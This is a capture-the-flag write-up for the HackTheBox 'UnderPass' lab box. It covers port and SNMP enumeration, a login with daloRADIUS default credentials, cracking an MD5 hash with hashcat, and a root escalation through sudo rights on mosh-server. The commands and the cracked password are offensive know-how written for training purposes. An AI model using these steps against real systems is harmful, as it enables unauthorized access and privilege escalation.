This box is an “Easy” Linux box by HackTheBox. If you like these write-ups you can send me some love by clicking on the “respect” button on the top right of my profile page
User flag #
Usual first time enumeration #
mkdir scans loot shares
nmap -A 10.10.11.48 -vvv -oA scans/first_scan
nmap -A 10.10.11.48 -p- -vvv -oA scans/full_scanFirst scan gives us 2 ports :
Discovered open port 80/tcp on 10.10.11.48
Discovered open port 22/tcp on 10.10.11.48We see that we have on port 22 an OpenSSH 8.9p1 and on port 80 an Apache web server (httpd 2.4.52). A more thorough scan gives nothing so let’s see if anything’s hidden in the Apache default page.
First web recon #
We can try to see if this is not a “testing in production” type of setup where there is an unlinked directory next to it :
feroxbuster -H "Priority: u=0, i" -H "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0" -H "Upgrade-Insecure-Requests: 1" -H "Accept-Language: en-US,en;q=0.5" -u 'http://10.10.11.48/' -w /usr/share/seclists/Discovery/Web-Content/ -t 16More fingerprinting #
As this approach does not seem to work let us try a few common combinations of user and password on the SSH port. As this does not work either let’s try a broader scan by scanning UDP ports. We’ll start first with the top 10 port then if we don’t find anything the full spectrum which can take quite some time.
nmap -sU -A 10.10.11.48 --top-port 10 -vvv -oA scans/first_scan_udpAnd lo and behold we have the SNMP port open 🥳 :
Discovered open port 161/udp on 10.10.11.48
...
161/udp open snmp udp-response ttl 63 SNMPv1 server; net-snmp SNMPv3 server (public)
| snmp-sysdescr: Linux underpass 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64
|_ System uptime: 52m39.43s (315943 timeticks)
| snmp-info:
| enterprise: net-snmp
| engineIDFormat: unknown
| engineIDData: c7ad5c4856d1cf6600000000
| snmpEngineBoots: 31
|_ snmpEngineTime: 52m39sSNMP enumeration #
Let’s start with enumeration. Let’s check if the default Community String is used :
snmpwalk -v 2c -c public 10.10.11.48Bingo we get :
iso.3.6.1.2.1.1.1.0 = STRING: "Linux underpass 5.15.0-126-generic #136-Ubuntu SMP Wed Nov 6 10:38:22 UTC 2024 x86_64"
iso.3.6.1.2.1.1.2.0 = OID: iso.3.6.1.4.1.8072.3.2.10
iso.3.6.1.2.1.1.3.0 = Timeticks: (350282) 0:58:22.82
iso.3.6.1.2.1.1.4.0 = STRING: "steve@underpass.htb"
iso.3.6.1.2.1.1.5.0 = STRING: "UnDerPass.htb is the only daloradius server in the basin!"
iso.3.6.1.2.1.1.6.0 = STRING: "Nevada, U.S.A. but not Vegas"
iso.3.6.1.2.1.1.7.0 = INTEGER: 72
iso.3.6.1.2.1.1.8.0 = Timeticks: (2) 0:00:00.02
iso.3.6.1.2.1.1.9.1.2.1 = OID: iso.3.6.1.6.3.10.3.1.1
iso.3.6.1.2.1.1.9.1.2.2 = OID: iso.3.6.1.6.3.11.3.1.1
iso.3.6.1.2.1.1.9.1.2.3 = OID: iso.3.6.1.6.3.15.2.1.1
iso.3.6.1.2.1.1.9.1.2.4 = OID: iso.3.6.1.6.3.1
iso.3.6.1.2.1.1.9.1.2.5 = OID: iso.3.6.1.6.3.16.2.2.1
iso.3.6.1.2.1.1.9.1.2.6 = OID: iso.3.6.1.2.1.49
iso.3.6.1.2.1.1.9.1.2.7 = OID: iso.3.6.1.2.1.50
iso.3.6.1.2.1.1.9.1.2.8 = OID: iso.3.6.1.2.1.4
iso.3.6.1.2.1.1.9.1.2.9 = OID: iso.3.6.1.6.3.13.3.1.3
iso.3.6.1.2.1.1.9.1.2.10 = OID: iso.3.6.1.2.1.92
iso.3.6.1.2.1.1.9.1.3.1 = STRING: "The SNMP Management Architecture MIB."
iso.3.6.1.2.1.1.9.1.3.2 = STRING: "The MIB for Message Processing and Dispatching."
iso.3.6.1.2.1.1.9.1.3.3 = STRING: "The management information definitions for the SNMP User-based Security Model."
iso.3.6.1.2.1.1.9.1.3.4 = STRING: "The MIB module for SNMPv2 entities"
iso.3.6.1.2.1.1.9.1.3.5 = STRING: "View-based Access Control Model for SNMP."
iso.3.6.1.2.1.1.9.1.3.6 = STRING: "The MIB module for managing TCP implementations"
iso.3.6.1.2.1.1.9.1.3.7 = STRING: "The MIB module for managing UDP implementations"
iso.3.6.1.2.1.1.9.1.3.8 = STRING: "The MIB module for managing IP and ICMP implementations"
iso.3.6.1.2.1.1.9.1.3.9 = STRING: "The MIB modules for managing SNMP Notification, plus filtering."
iso.3.6.1.2.1.1.9.1.3.10 = STRING: "The MIB module for logging SNMP Notifications."
iso.3.6.1.2.1.1.9.1.4.1 = Timeticks: (1) 0:00:00.01
iso.3.6.1.2.1.1.9.1.4.2 = Timeticks: (1) 0:00:00.01
iso.3.6.1.2.1.1.9.1.4.3 = Timeticks: (1) 0:00:00.01
iso.3.6.1.2.1.1.9.1.4.4 = Timeticks: (1) 0:00:00.01
iso.3.6.1.2.1.1.9.1.4.5 = Timeticks: (1) 0:00:00.01
iso.3.6.1.2.1.1.9.1.4.6 = Timeticks: (1) 0:00:00.01
iso.3.6.1.2.1.1.9.1.4.7 = Timeticks: (1) 0:00:00.01
iso.3.6.1.2.1.1.9.1.4.8 = Timeticks: (1) 0:00:00.01
iso.3.6.1.2.1.1.9.1.4.9 = Timeticks: (2) 0:00:00.02
iso.3.6.1.2.1.1.9.1.4.10 = Timeticks: (2) 0:00:00.02
iso.3.6.1.2.1.25.1.1.0 = Timeticks: (351458) 0:58:34.58
iso.3.6.1.2.1.25.1.2.0 = Hex-STRING: 07 E9 05 09 13 20 25 00 2B 00 00
iso.3.6.1.2.1.25.1.3.0 = INTEGER: 393216
iso.3.6.1.2.1.25.1.4.0 = STRING: "BOOT_IMAGE=/vmlinuz-5.15.0-126-generic root=/dev/mapper/ubuntu--vg-ubuntu--lv ro net.ifnames=0 biosdevname=0
"
iso.3.6.1.2.1.25.1.5.0 = Gauge32: 0
iso.3.6.1.2.1.25.1.6.0 = Gauge32: 216
iso.3.6.1.2.1.25.1.7.0 = INTEGER: 0
iso.3.6.1.2.1.25.1.7.0 = No more variables left in this MIB View (It is past the end of the MIB tree)We can draw a few conclusions :
- The domain seems to be
underpass.htb(such wow, nobody expected that) - There is a Daloradius instance, probably on this machine
- There is a
steveuser
Attacking Daloradius #
We can add the underpass.htb domain in our /etc/hosts. Let us now try to access the daloradius. Let’s start with http://underpass.htb/daloradius/.

Let us run the same scan as we did before with this new directory :
feroxbuster -H "Priority: u=0, i" -H "User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0" -H "Upgrade-Insecure-Requests: 1" -H "Accept-Language: en-US,en;q=0.5" -u 'http://underpass.htb/daloradius/' -w /usr/share/seclists/Discovery/Web-Content/raft-large-directories.txt -t 16We can see a lot of paths but most of them redirect to 403s but some of them redirect us to a login page : (ex : http://underpass.htb/daloradius/app/operators/library/ajax/) so let’s try exploiting http://underpass.htb/daloradius/app/operators/login.php.
We get a login page, a quick search online tells us there are no auth bypass vulnerability or CVE on this software so let’s look at common credentials like admin:admin. After a few tries let’s check the default credentials for this software. Looking at this issue on the repo we can try administrator/radius, and it works !
Getting further with the web interface #
http://underpass.htb/daloradius/app/operators/config-db.php we can see that the database seems to be running under a steve user which is quite fishy :

Sadly this does not lead to password reuse but may prove useful afterwards. Let’s keep digging. At this point I realized that the Administrators (operators) and users are separate things, so there is actually one user and proceeded to look at his associated pieces of information.

echo "412DD4759978ACFCC81DEAB01B382403" > loot/svcMosh.hash
hashcat loot/svcMosh.hash /usr/share/wordlists/rockyou.txt -m 0Thanks to the lack of robustness of MD5 we find almost immediately the password to be underwaterfriends and can use it to ssh and get the user flag :

Root flag #
Doing the usual checks we see that we have some sudo rights :
sudo -lMatching Defaults entries for svcMosh on localhost:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin, use_pty
User svcMosh may run the following commands on localhost:
(ALL) NOPASSWD: /usr/bin/mosh-serverGame over, we can execute as root a remote shell. That part was nice coming from the box creator 😁
Now when we run mosh we get the following message :
sudo /usr/bin/mosh-serverMOSH CONNECT 60002 MHq/iFAUDVYT6ab1GTgq8Q
mosh-server (mosh 1.3.2) [build mosh 1.3.2]
...This means we need to use the password MHq/iFAUDVYT6ab1GTgq8Q to connect on port 60002 of the localhost. Since mosh-client is already installed on the machine (how generous) and the ports are probably not opened. The easiest thing is to access it from there by doing the following :
export MOSH_KEY=MHq/iFAUDVYT6ab1GTgq8Q
mosh-client 127.0.0.1 60002And we get the root flag !